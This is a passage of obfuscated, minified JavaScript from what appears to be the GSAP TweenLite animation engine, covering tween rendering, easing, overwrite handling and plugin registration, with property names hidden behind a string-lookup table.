r,s;if(t[_x33225[1449]]=Number(e||0)+t[_x33225[1454]],t[_x33225[1487]]&&this!==t[_x33225[1451]]&&(t[_x33225[1542]]=t[_x33225[1449]]+(this[_x33225[1540]]()-t[_x33225[1449]])/t[_x33225[1517]]),t[_x33225[1549]]&&t[_x33225[1549]][_x33225[1535]](t,!0),t[_x33225[1549]]=t[_x33225[1451]]=this,t[_x33225[1436]]&&t[_x33225[1452]](!0,!0),r=this[_x33225[1544]],this[_x33225[1523]])for(s=t[_x33225[1449]];r&&r[_x33225[1449]]>s;)r=r[_x33225[1557]];return r?(t[_x33225[1463]]=r[_x33225[1463]],r[_x33225[1463]]=t):(t[_x33225[1463]]=this[_x33225[1506]],this[_x33225[1506]]=t),t[_x33225[1463]]?t[_x33225[1463]][_x33225[1557]]=t:this[_x33225[1544]]=t,t[_x33225[1557]]=r,this[_x33225[1560]]=t,this[_x33225[1451]]&&this[_x33225[1445]](!0),this;},a[_x33225[1535]]=function(t,e){return t[_x33225[1549]]===this&&(e||t[_x33225[1452]](!1,!0),t[_x33225[1557]]?t[_x33225[1557]][_x33225[1463]]=t[_x33225[1463]]:this[_x33225[1506]]===t&&(this[_x33225[1506]]=t[_x33225[1463]]),t[_x33225[1463]]?t[_x33225[1463]][_x33225[1557]]=t[_x33225[1557]]:this[_x33225[1544]]===t&&(this[_x33225[1544]]=t[_x33225[1557]]),t[_x33225[1463]]=t[_x33225[1557]]=t[_x33225[1549]]=null,t===this[_x33225[1560]]&&(this[_x33225[1560]]=this[_x33225[1544]]),this[_x33225[1451]]&&this[_x33225[1445]](!0)),this;},a[_x33225[1431]]=function(t,e,i){var n,r=this[_x33225[1506]];for(this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1466]]=t;r;)n=r[_x33225[1463]],(r[_x33225[1476]]||t>=r[_x33225[1449]]&&!r[_x33225[1487]]&&!r[_x33225[1436]])&&(r[_x33225[1470]]?r[_x33225[1431]]((r[_x33225[1430]]?r[_x33225[1464]]():r[_x33225[1465]])-(t-r[_x33225[1449]])*r[_x33225[1517]],e,i):r[_x33225[1431]]((t-r[_x33225[1449]])*r[_x33225[1517]],e,i)),r=n;},a[_x33225[1540]]=function(){return c||l[_x33225[2016]](),this[_x33225[1461]];};var O=_(_x33225[1420],function(e,i,n){if(P[_x33225[105]](this,i,n),this[_x33225[1431]]=O[_x33225[233]][_x33225[1431]],null==e)throw _x33225[2039];this[_x33225[605]]=e=_x33225[107]!=typeof e?e:O[_x33225[481]](e)||e;var r,s,o,a=e[_x33225[495]]||e[_x33225[13]]&&e!==t&&e[0]&&(e[0]===t||e[0][_x33225[106]]&&e[0][_x33225[147]]&&!e[_x33225[106]]),l=this[_x33225[1424]][_x33225[2040]];if(this[_x33225[2041]]=l=null==l?Y[O[_x33225[2042]]]:_x33225[102]==typeof l?l>>0:Y[l],(a||e instanceof Array||e[_x33225[156]]&&g(e))&&_x33225[102]!=typeof e[0])for(this[_x33225[1932]]=o=p(e),this[_x33225[1909]]=[],this[_x33225[2043]]=[],r=0;r<o[_x33225[13]];r++)s=o[r],s?_x33225[107]!=typeof s?s[_x33225[13]]&&s!==t&&s[0]&&(s[0]===t||s[0][_x33225[106]]&&s[0][_x33225[147]]&&!s[_x33225[106]])?(o[_x33225[317]](r--,1),this[_x33225[1932]]=o=o[_x33225[135]](p(s))):(this[_x33225[2043]][r]=J(s,this,!1),1===l&&this[_x33225[2043]][r][_x33225[13]]>1&&tt(s,this,null,1,this[_x33225[2043]][r])):(s=o[r--]=O[_x33225[481]](s),_x33225[107]==typeof s&&o[_x33225[317]](r+1,1)):o[_x33225[317]](r--,1);else this[_x33225[1909]]={},this[_x33225[2043]]=J(e,this,!1),1===l&&this[_x33225[2043]][_x33225[13]]>1&&tt(e,this,null,1,this[_x33225[2043]]);(this[_x33225[1424]][_x33225[1448]]||0===i&&0===this[_x33225[1454]]&&this[_x33225[1424]][_x33225[1448]]!==!1)&&(this[_x33225[1450]]=-d,this[_x33225[1431]](Math[_x33225[1708]](0,-this[_x33225[1454]])));},!0),j=function(e){return e&&e[_x33225[13]]&&e!==t&&e[0]&&(e[0]===t||e[0][_x33225[106]]&&e[0][_x33225[147]]&&!e[_x33225[106]]);},M=function(t,e){var i,n={};for(i in t)X[i]||i in e&&_x33225[1756]!==i&&_x33225[52]!==i&&_x33225[987]!==i&&_x33225[87]!==i&&_x33225[246]!==i&&_x33225[5]!==i&&_x33225[222]!==i||!(!B[i]||B[i]&&B[i][_x33225[1628]])||(n[i]=t[i],delete t[i]);t[_x33225[142]]=n;};a=O[_x33225[233]]=new P(),a[_x33225[6]]=O,a[_x33225[1437]]()[_x33225[1436]]=!1,a[_x33225[1447]]=0,a[_x33225[1457]]=a[_x33225[1932]]=a[_x33225[2044]]=a[_x33225[1488]]=null,a[_x33225[1456]]=a[_x33225[1486]]=!1,O[_x33225[1434]]=_x33225[1435],O[_x33225[1479]]=a[_x33225[1468]]=new b(null,null,1,1),O[_x33225[2042]]=_x33225[720],O[_x33225[1442]]=l,O[_x33225[2045]]=120,O[_x33225[1441]]=function(t,e){l[_x33225[1441]](t,e);},O[_x33225[481]]=t[_x33225[374]]||t[_x33225[320]]||function(e){var i=t[_x33225[374]]||t[_x33225[320]];return i?(O[_x33225[481]]=i,i(e)):_x33225[9]==typeof n?e:n[_x33225[153]]?n[_x33225[153]](e):n[_x33225[330]](_x33225[42]===e[_x33225[38]](0)?e[_x33225[1025]](1):e);};var R=[],N={},L=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,I=/[\+-]=-?[\.\d]/,z=function(t){for(var e,i=this[_x33225[1457]],n=0.000001;i;)e=i[_x33225[1935]]?1===t&&this[_x33225[150]]?this[_x33225[150]]:t?this[_x33225[30]](_x33225[29]):this[_x33225[149]]:i[_x33225[48]]*t+i[_x33225[47]],i[_x33225[988]]?e=i[_x33225[988]](e,this[_x33225[1592]]||i[_x33225[558]]):n>e&&e>-n&&!i[_x33225[1935]]&&(e=0),i[_x33225[61]]?i[_x33225[2046]]?i[_x33225[558]][i[_x33225[986]]](i[_x33225[2046]],e):i[_x33225[558]][i[_x33225[986]]](e):i[_x33225[558]][i[_x33225[986]]]=e,i=i[_x33225[1463]];},q=function(t,e,i,n){var r,s,o,a,l,c,u,h=[],d=0,p=_x33225[29],f=0;for(h[_x33225[149]]=t,h[_x33225[150]]=e,t=h[0]=t+_x33225[29],e=h[1]=e+_x33225[29],i&&(i(h),t=h[0],e=h[1]),h[_x33225[13]]=0,r=t[_x33225[111]](L)||[],s=e[_x33225[111]](L)||[],n&&(n[_x33225[1463]]=null,n[_x33225[1935]]=1,h[_x33225[1457]]=h[_x33225[2047]]=n),l=s[_x33225[13]],a=0;l>a;a++)u=s[a],c=e[_x33225[1025]](d,e[_x33225[14]](u,d)-d),p+=c||!a?c:_x33225[338],d+=c[_x33225[13]],f?f=(f+1)%5:_x33225[1711]===c[_x33225[1025]](-5)&&(f=1),u===r[a]||r[_x33225[13]]<=a?p+=u:(p&&(h[_x33225[156]](p),p=_x33225[29]),o=parseFloat(r[a]),h[_x33225[156]](o),h[_x33225[1457]]={_next:h[_x33225[1457]],t:h,p:h[_x33225[13]]-1,s:o,c:(_x33225[372]===u[_x33225[38]](1)?parseInt(u[_x33225[38]](0)+_x33225[728],10)*parseFloat(u[_x33225[1025]](2)):parseFloat(u)-o)||0,f:0,m:f&&4>f?Math[_x33225[57]]:0}),d+=u[_x33225[13]];return p+=e[_x33225[1025]](d),p&&h[_x33225[156]](p),h[_x33225[1637]]=z,I[_x33225[10]](e)&&(h[_x33225[150]]=0),h;},F=function(t,e,i,n,r,s,o,a,l){_x33225[99]==typeof n&&(n=n(l||0,t));var c,u=typeof t[e],h=_x33225[99]!==u?_x33225[29]:e[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+e[_x33225[1025]](3)]?e:_x33225[219]+e[_x33225[1025]](3),d=_x33225[219]!==i?i:h?o?t[h](o):t[h]():t[e],p=_x33225[107]==typeof n&&_x33225[372]===n[_x33225[38]](1),f={t:t,p:e,s:d,f:_x33225[99]===u,pg:0,n:r||e,m:s?_x33225[99]==typeof s?s:Math[_x33225[57]]:0,pr:0,c:p?parseInt(n[_x33225[38]](0)+_x33225[728],10)*parseFloat(n[_x33225[1025]](2)):parseFloat(n)-d||0};return(_x33225[102]!=typeof d||_x33225[102]!=typeof n&&!p)&&(o||isNaN(d)||!p&&isNaN(n)||_x33225[318]==typeof d||_x33225[318]==typeof n?(f[_x33225[2046]]=o,c=q(d,p?parseFloat(f[_x33225[47]])+f[_x33225[48]]:n,a||O[_x33225[1718]],f),f={t:c,p:_x33225[1637],s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):(f[_x33225[47]]=parseFloat(d),p||(f[_x33225[48]]=parseFloat(n)-f[_x33225[47]]||0))),f[_x33225[48]]?((f[_x33225[1463]]=this[_x33225[1457]])&&(f[_x33225[1463]][_x33225[1557]]=f),this[_x33225[1457]]=f,f):void 0;},H=O[_x33225[1432]]={isArray:g,isSelector:j,lazyTweens:R,blobDif:q},B=O[_x33225[2048]]={},W=H[_x33225[1513]]={},U=0,X=H[_x33225[1931]]={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1},Y={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,'true':1,'false':0},V=P[_x33225[1509]]=new D(),Q=P[_x33225[1508]]=new D(),G=30,Z=H[_x33225[1528]]=function(){var t,e=R[_x33225[13]];for(N={};--e>-1;)t=R[e],t&&t[_x33225[1486]]!==!1&&(t[_x33225[1431]](t[_x33225[1486]][0],t[_x33225[1486]][1],!0),t[_x33225[1486]]=!1);R[_x33225[13]]=0;};Q[_x33225[1449]]=l[_x33225[963]],V[_x33225[1449]]=l[_x33225[1518]],Q[_x33225[1476]]=V[_x33225[1476]]=!0,setTimeout(Z,1),P[_x33225[2049]]=O[_x33225[1431]]=function(){var t,e,i;if(R[_x33225[13]]&&Z(),Q[_x33225[1431]]((l[_x33225[963]]-Q[_x33225[1449]])*Q[_x33225[1517]],!1,!1),V[_x33225[1431]]((l[_x33225[1518]]-V[_x33225[1449]])*V[_x33225[1517]],!1,!1),R[_x33225[13]]&&Z(),l[_x33225[1518]]>=G){G=l[_x33225[1518]]+(parseInt(O[_x33225[2045]],10)||120);for(i in W){for(e=W[i][_x33225[267]],t=e[_x33225[13]];--t>-1;)e[t][_x33225[1436]]&&e[_x33225[317]](t,1);0===e[_x33225[13]]&&delete W[i];}if(i=Q[_x33225[1506]],(!i||i[_x33225[1487]])&&O[_x33225[2045]]&&!V[_x33225[1506]]&&1===l[_x33225[2014]][_x33225[755]][_x33225[13]]){for(;i&&i[_x33225[1487]];)i=i[_x33225[1463]];i||l[_x33225[2027]]();}}},l[_x33225[7]](_x33225[755],P[_x33225[2049]]);var J=function(t,e,i){var n,r,s=t[_x33225[2050]];if(W[s||(t[_x33225[2050]]=s=_x33225[558]+U++)]||(W[s]={target:t,tweens:[]}),e&&(n=W[s][_x33225[267]],n[r=n[_x33225[13]]]=e,i))for(;--r>-1;)n[r]===e&&n[_x33225[317]](r,1);return W[s][_x33225[267]];},K=function(t,e,i,n){var r,s,o=t[_x33225[1424]][_x33225[2051]];return o&&(r=o(t,e,i,n)),o=O[_x33225[2051]],o&&(s=o(t,e,i,n)),r!==!1&&s!==!1;},tt=function(t,e,i,n,r){var s,o,a,l;if(1===n||n>=4){for(l=r[_x33225[13]],s=0;l>s;s++)if((a=r[s])!==e)a[_x33225[1436]]||a[_x33225[1562]](null,t,e)&&(o=!0);else if(5===n)break;return o;}var c,u=e[_x33225[1449]]+d,h=[],p=0,f=0===e[_x33225[1460]];for(s=r[_x33225[13]];--s>-1;)(a=r[s])===e||a[_x33225[1436]]||a[_x33225[1487]]||(a[_x33225[1451]]!==e[_x33225[1451]]?(c=c||et(e,0,f),0===et(a,c,f)&&(h[p++]=a)):a[_x33225[1449]]<=u&&a[_x33225[1449]]+a[_x33225[1464]]()/a[_x33225[1517]]>u&&((f||!a[_x33225[1455]])&&u-a[_x33225[1449]]<=2e-10||(h[p++]=a)));for(s=p;--s>-1;)if(a=h[s],2===n&&a[_x33225[1562]](i,t,e)&&(o=!0),2!==n||!a[_x33225[1457]]&&a[_x33225[1455]]){if(2!==n&&!K(a,e))continue;a[_x33225[1452]](!1,!1)&&(o=!0);}return o;},et=function(t,e,i){for(var n=t[_x33225[1451]],r=n[_x33225[1517]],s=t[_x33225[1449]];n[_x33225[1451]];){if(s+=n[_x33225[1449]],r*=n[_x33225[1517]],n[_x33225[1487]])return-100;n=n[_x33225[1451]];}return s/=r,s>e?s-e:i&&s===e||!t[_x33225[1455]]&&2*d>s-e?d:(s+=t[_x33225[1464]]()/t[_x33225[1517]]/r)>e+d?0:s-e-d;};a[_x33225[1462]]=function(){var t,e,i,n,r,s,o=this[_x33225[1424]],a=this[_x33225[2044]],l=this[_x33225[1460]],c=!!o[_x33225[1448]],u=o[_x33225[1477]];if(o[_x33225[1495]]){this[_x33225[1488]]&&(this[_x33225[1488]][_x33225[1431]](-1,!0),this[_x33225[1488]][_x33225[1437]]()),r={};for(n in o[_x33225[1495]])r[n]=o[_x33225[1495]][n];if(r[_x33225[2040]]=!1,r[_x33225[1448]]=!0,r[_x33225[1473]]=c&&o[_x33225[1473]]!==!1,r[_x33225[1495]]=r[_x33225[759]]=null,r[_x33225[1484]]=o[_x33225[1484]],r[_x33225[2052]]=o[_x33225[2052]]||o[_x33225[1499]]||this,this[_x33225[1488]]=O[_x33225[1167]](this[_x33225[605]],0,r),c)if(this[_x33225[1450]]>0)this[_x33225[1488]]=null;else if(0!==l)return;}else if(o[_x33225[1493]]&&0!==l)if(this[_x33225[1488]])this[_x33225[1488]][_x33225[1431]](-1,!0),this[_x33225[1488]][_x33225[1437]](),this[_x33225[1488]]=null;else{0!==this[_x33225[1450]]&&(c=!1),i={};for(n in o)X[n]&&_x33225[2053]!==n||(i[n]=o[n]);if(i[_x33225[2040]]=0,i[_x33225[76]]=_x33225[1897],i[_x33225[1473]]=c&&o[_x33225[1473]]!==!1,i[_x33225[1448]]=c,this[_x33225[1488]]=O[_x33225[1167]](this[_x33225[605]],0,i),c){if(0===this[_x33225[1450]])return;}else this[_x33225[1488]][_x33225[1462]](),this[_x33225[1488]][_x33225[1452]](!1),this[_x33225[1424]][_x33225[1448]]&&(this[_x33225[1488]]=null);}if(this[_x33225[1468]]=u=u?u instanceof b?u:_x33225[99]==typeof u?new b(u,o[_x33225[1478]]):x[u]||O[_x33225[1479]]:O[_x33225[1479]],o[_x33225[1478]]instanceof Array&&u[_x33225[1950]]&&(this[_x33225[1468]]=u[_x33225[1950]][_x33225[181]](u,o[_x33225[1478]])),this[_x33225[1480]]=this[_x33225[1468]][_x33225[1998]],this[_x33225[1481]]=this[_x33225[1468]][_x33225[1999]],this[_x33225[1457]]=null,this[_x33225[1932]])for(s=this[_x33225[1932]][_x33225[13]],t=0;s>t;t++)this[_x33225[2054]](this[_x33225[1932]][t],this[_x33225[1909]][t]={},this[_x33225[2043]][t],a?a[t]:null,t)&&(e=!0);else e=this[_x33225[2054]](this[_x33225[605]],this[_x33225[1909]],this[_x33225[2043]],a,0);if(e&&O[_x33225[1458]](_x33225[1936],this),a&&(this[_x33225[1457]]||_x33225[99]!=typeof this[_x33225[605]]&&this[_x33225[1452]](!1,!1)),o[_x33225[1493]])for(i=this[_x33225[1457]];i;)i[_x33225[47]]+=i[_x33225[48]],i[_x33225[48]]=-i[_x33225[48]],i=i[_x33225[1463]];this[_x33225[1482]]=o[_x33225[1484]],this[_x33225[1455]]=!0;},a[_x33225[2054]]=function(e,i,n,r,s){var o,a,l,c,u,h;if(null==e)return!1;N[e[_x33225[2050]]]&&Z(),this[_x33225[1424]][_x33225[142]]||e[_x33225[147]]&&e!==t&&e[_x33225[106]]&&B[_x33225[142]]&&this[_x33225[1424]][_x33225[2053]]!==!1&&M(this[_x33225[1424]],e);for(o in this[_x33225[1424]])if(h=this[_x33225[1424]][o],X[o])h&&(h instanceof Array||h[_x33225[156]]&&g(h))&&-1!==h[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])&&(this[_x33225[1424]][o]=h=this[_x33225[1525]](h,this));else if(B[o]&&(c=new B[o]())[_x33225[1641]](e,this[_x33225[1424]][o],this,s)){for(this[_x33225[1457]]=u={_next:this[_x33225[1457]],t:c,p:_x33225[1637],s:0,c:1,f:1,n:o,pg:1,pr:c[_x33225[2055]],m:0},a=c[_x33225[1603]][_x33225[13]];--a>-1;)i[c[_x33225[1603]][a]]=this[_x33225[1457]];(c[_x33225[2055]]||c[_x33225[1936]])&&(l=!0),(c[_x33225[1459]]||c[_x33225[2056]])&&(this[_x33225[1456]]=!0),u[_x33225[1463]]&&(u[_x33225[1463]][_x33225[1557]]=u);}else i[o]=F[_x33225[105]](this,e,o,_x33225[219],h,o,0,null,this[_x33225[1424]][_x33225[2057]],s);return r&&this[_x33225[1562]](r,e)?this[_x33225[2054]](e,i,n,r,s):this[_x33225[2041]]>1&&this[_x33225[1457]]&&n[_x33225[13]]>1&&tt(e,this,i,this[_x33225[2041]],n)?(this[_x33225[1562]](i,e),this[_x33225[2054]](e,i,n,r,s)):(this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]])&&(N[e[_x33225[2050]]]=!0),l);},a[_x33225[1431]]=function(t,e,i){var n,r,s,o,a=this[_x33225[1450]],l=this[_x33225[1460]],c=this[_x33225[1466]];if(t>=l-1e-7&&t>=0)this[_x33225[1461]]=this[_x33225[1450]]=l,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](1):1,this[_x33225[1470]]||(n=!0,r=_x33225[1471],i=i||this[_x33225[1451]][_x33225[1472]]),0===l&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||i)&&(this[_x33225[1449]]===this[_x33225[1451]][_x33225[1460]]&&(t=0),(0>c||0>=t&&t>=-1e-7||c===d&&_x33225[1474]!==this[_x33225[76]])&&c!==t&&(i=!0,c>d&&(r=_x33225[1475])),this[_x33225[1466]]=o=!e||t||c===t?t:d);else if(1e-7>t)this[_x33225[1461]]=this[_x33225[1450]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0,(0!==a||0===l&&c>0)&&(r=_x33225[1475],n=this[_x33225[1470]]),0>t&&(this[_x33225[1476]]=!1,0===l&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||i)&&(c>=0&&(c!==d||_x33225[1474]!==this[_x33225[76]])&&(i=!0),this[_x33225[1466]]=o=!e||t||c===t?t:d)),(!this[_x33225[1455]]||this[_x33225[1488]]&&this[_x33225[1488]][_x33225[282]]())&&(i=!0);else if(this[_x33225[1461]]=this[_x33225[1450]]=t,this[_x33225[1480]]){var u=t/l,h=this[_x33225[1480]],p=this[_x33225[1481]];(1===h||3===h&&u>=0.5)&&(u=1-u),3===h&&(u*=2),1===p?u*=u:2===p?u*=u*u:3===p?u*=u*u*u:4===p&&(u*=u*u*u*u),1===h?this[_x33225[1447]]=1-u:2===h?this[_x33225[1447]]=u:0.5>t/l?this[_x33225[1447]]=u/2:this[_x33225[1447]]=1-u/2;}else this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](t/l);if(this[_x33225[1450]]!==a||i){if(!this[_x33225[1455]]){if(this[_x33225[1462]](),!this[_x33225[1455]]||this[_x33225[1436]])return;if(!i&&this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]]))return this[_x33225[1450]]=this[_x33225[1461]]=a,this[_x33225[1466]]=c,R[_x33225[156]](this),void(this[_x33225[1486]]=[t,e]);this[_x33225[1450]]&&!n?this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/l):n&&this[_x33225[1468]][_x33225[1467]]&&(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](0===this[_x33225[1450]]?0:1));}for(this[_x33225[1486]]!==!1&&(this[_x33225[1486]]=!1),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==a&&t>=0&&(this[_x33225[1476]]=!0),0===a&&(this[_x33225[1488]]&&(t>=0?this[_x33225[1488]][_x33225[1431]](t,e,i):r||(r=_x33225[1489])),this[_x33225[1424]][_x33225[1490]]&&(0!==this[_x33225[1450]]||0===l)&&(e||this[_x33225[1483]](_x33225[1490]))),s=this[_x33225[1457]];s;)s[_x33225[61]]?s[_x33225[558]][s[_x33225[986]]](s[_x33225[48]]*this[_x33225[1447]]+s[_x33225[47]]):s[_x33225[558]][s[_x33225[986]]]=s[_x33225[48]]*this[_x33225[1447]]+s[_x33225[47]],s=s[_x33225[1463]];this[_x33225[1482]]&&(0>t&&this[_x33225[1488]]&&t!==-0.0001&&this[_x33225[1488]][_x33225[1431]](t,e,i),e||(this[_x33225[1450]]!==a||n||i)&&this[_x33225[1483]](_x33225[1484])),r&&(!this[_x33225[1436]]||i)&&(0>t&&this[_x33225[1488]]&&!this[_x33225[1482]]&&t!==-0.0001&&this[_x33225[1488]][_x33225[1431]](t,e,i),n&&(this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][r]&&this[_x33225[1483]](r),0===l&&this[_x33225[1466]]===d&&o!==d&&(this[_x33225[1466]]=0));}},a[_x33225[1562]]=function(t,e,i){if(_x33225[1898]===t&&(t=null),null==t&&(null==e||e===this[_x33225[605]]))return this[_x33225[1486]]=!1,this[_x33225[1452]](!1,!1);e=_x33225[107]!=typeof e?e||this[_x33225[1932]]||this[_x33225[605]]:O[_x33225[481]](e)||e;var n,r,s,o,a,l,c,u,h,d=i&&this[_x33225[1450]]&&i[_x33225[1449]]===this[_x33225[1449]]&&this[_x33225[1451]]===i[_x33225[1451]];if((g(e)||j(e))&&_x33225[102]!=typeof e[0])for(n=e[_x33225[13]];--n>-1;)this[_x33225[1562]](t,e[n],i)&&(l=!0);else{if(this[_x33225[1932]]){for(n=this[_x33225[1932]][_x33225[13]];--n>-1;)if(e===this[_x33225[1932]][n]){a=this[_x33225[1909]][n]||{},this[_x33225[2044]]=this[_x33225[2044]]||[],r=this[_x33225[2044]][n]=t?this[_x33225[2044]][n]||{}:_x33225[1898];break;}}else{if(e!==this[_x33225[605]])return!1;a=this[_x33225[1909]],r=this[_x33225[2044]]=t?this[_x33225[2044]]||{}:_x33225[1898];}if(a){if(c=t||a,u=t!==r&&_x33225[1898]!==r&&t!==a&&(_x33225[95]!=typeof t||!t[_x33225[2058]]),i&&(O[_x33225[2051]]||this[_x33225[1424]][_x33225[2051]])){for(s in c)a[s]&&(h||(h=[]),h[_x33225[156]](s));if((h||!t)&&!K(this,i,e,h))return!1;}for(s in c)(o=a[s])&&(d&&(o[_x33225[61]]?o[_x33225[558]][o[_x33225[986]]](o[_x33225[47]]):o[_x33225[558]][o[_x33225[986]]]=o[_x33225[47]],l=!0),o[_x33225[1937]]&&o[_x33225[558]][_x33225[1562]](c)&&(l=!0),o[_x33225[1937]]&&0!==o[_x33225[558]][_x33225[1603]][_x33225[13]]||(o[_x33225[1557]]?o[_x33225[1557]][_x33225[1463]]=o[_x33225[1463]]:o===this[_x33225[1457]]&&(this[_x33225[1457]]=o[_x33225[1463]]),o[_x33225[1463]]&&(o[_x33225[1463]][_x33225[1557]]=o[_x33225[1557]]),o[_x33225[1463]]=o[_x33225[1557]]=null),delete a[s]),u&&(r[s]=1);!this[_x33225[1457]]&&this[_x33225[1455]]&&this[_x33225[1452]](!1,!1);}}return l;},a[_x33225[1443]]=function(){return this[_x33225[1456]]&&O[_x33225[1458]](_x33225[1459],this),this[_x33225[1457]]=this[_x33225[2044]]=this[_x33225[1488]]=this[_x33225[1482]]=null,this[_x33225[1456]]=this[_x33225[1476]]=this[_x33225[1486]]=!1,this[_x33225[1909]]=this[_x33225[1932]]?{}:[],P[_x33225[233]][_x33225[1443]][_x33225[105]](this),this[_x33225[1424]][_x33225[1448]]&&(this[_x33225[1450]]=-d,this[_x33225[1431]](Math[_x33225[1708]](0,-this[_x33225[1454]]))),this;},a[_x33225[1452]]=function(t,e){if(c||l[_x33225[2016]](),t&&this[_x33225[1436]]){var i,n=this[_x33225[1932]];if(n)for(i=n[_x33225[13]];--i>-1;)this[_x33225[2043]][i]=J(n[i],this,!0);else this[_x33225[2043]]=J(this[_x33225[605]],this,!0);}return P[_x33225[233]][_x33225[1452]][_x33225[105]](this,t,e),!(!this[_x33225[1456]]||!this[_x33225[1457]])&&O[_x33225[1458]](t?_x33225[2056]:_x33225[1459],this);},O[_x33225[1167]]=function(t,e,i){return new O(t,e,i);},O[_x33225[1492]]=function(t,e,i){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],new O(t,e,i);},O[_x33225[1494]]=function(t,e,i,n){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],new O(t,e,n);},O[_x33225[1504]]=function(t,e,i,n,r){return new O(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0});},O[_x33225[733]]=function(t,e){return new O(t,0,e);},O[_x33225[1440]]=function(t,e){if(null==t)return[];t=_x33225[107]!=typeof t?t:O[_x33225[481]](t)||t;var i,n,r,s;if((g(t)||j(t))&&_x33225[102]!=typeof t[0]){for(i=t[_x33225[13]],n=[];--i>-1;)n=n[_x33225[135]](O[_x33225[1440]](t[i],e));for(i=n[_x33225[13]];--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n[_x33225[317]](i,1);}else if(t[_x33225[2050]])for(n=J(t)[_x33225[135]](),i=n[_x33225[13]];--i>-1;)(n[i][_x33225[1436]]||e&&!n[i][_x33225[1576]]())&&n[_x33225[317]](i,1);return n||[];},O[_x33225[1438]]=O[_x33225[1439]]=function(t,e,i){_x33225[95]==typeof e&&(i=e,e=!1);for(var n=O[_x33225[1440]](t,e),r=n[_x33225[13]];--r>-1;)n[r][_x33225[1562]](i,t);};var it=_(_x33225[1645],function(t,e){this[_x33225[1603]]=(t||_x33225[29])[_x33225[137]](_x33225[338]),this[_x33225[2059]]=this[_x33225[1603]][0],this[_x33225[2055]]=e||0,this[_x33225[1643]]=it[_x33225[233]];},!0);if(a=it[_x33225[233]],it[_x33225[1434]]=_x33225[2060],it[_x33225[1647]]=2,a[_x33225[1457]]=null,a[_x33225[1910]]=F,a[_x33225[1637]]=z,a[_x33225[1562]]=function(t){var e,i=this[_x33225[1603]],n=this[_x33225[1457]];if(null!=t[this[_x33225[2059]]])this[_x33225[1603]]=[];else for(e=i[_x33225[13]];--e>-1;)null!=t[i[e]]&&i[_x33225[317]](e,1);for(;n;)null!=t[n[_x33225[981]]]&&(n[_x33225[1463]]&&(n[_x33225[1463]][_x33225[1557]]=n[_x33225[1557]]),n[_x33225[1557]]?(n[_x33225[1557]][_x33225[1463]]=n[_x33225[1463]],n[_x33225[1557]]=null):this[_x33225[1457]]===n&&(this[_x33225[1457]]=n[_x33225[1463]])),n=n[_x33225[1463]];return!1;},a[_x33225[1594]]=a[_x33225[2061]]=function(t){for(var e,i=this[_x33225[1457]];i;)e=t[this[_x33225[2059]]]||null!=i[_x33225[981]]&&t[i[_x33225[981]][_x33225[137]](this[_x33225[2059]]+_x33225[902])[_x33225[30]](_x33225[29])],e&&_x33225[99]==typeof e&&(2===i[_x33225[61]]?i[_x33225[558]][_x33225[2047]][_x33225[988]]=e:i[_x33225[988]]=e),i=i[_x33225[1463]];},O[_x33225[1458]]=function(t,e){var i,n,r,s,o,a=e[_x33225[1457]];if(_x33225[1936]===t){for(;a;){for(o=a[_x33225[1463]],n=r;n&&n[_x33225[1728]]>a[_x33225[1728]];)n=n[_x33225[1463]];(a[_x33225[1557]]=n?n[_x33225[1557]]:s)?a[_x33225[1557]][_x33225[1463]]=a:r=a,(a[_x33225[1463]]=n)?n[_x33225[1557]]=a:s=a,a=o;}a=e[_x33225[1457]]=r;}for(;a;)a[_x33225[1937]]&&_x33225[99]==typeof a[_x33225[558]][t]&&a[_x33225[558]][t]()&&(i=!0),a=a[_x33225[1463]];return i;},it[_x33225[1371]]=function(t){for(var e=t[_x33225[13]];--e>-1;)t[e][_x33225[1647]]===it[_x33225[1647]]&&(B[new t[e]()[_x33225[2059]]]=t[e]);return!0;},y[_x33225[1589]]=function(t){if(!(t&&t[_x33225[2062]]&&t[_x33225[232]]&&t[_x33225[1647]]))throw _x33225[2063];var 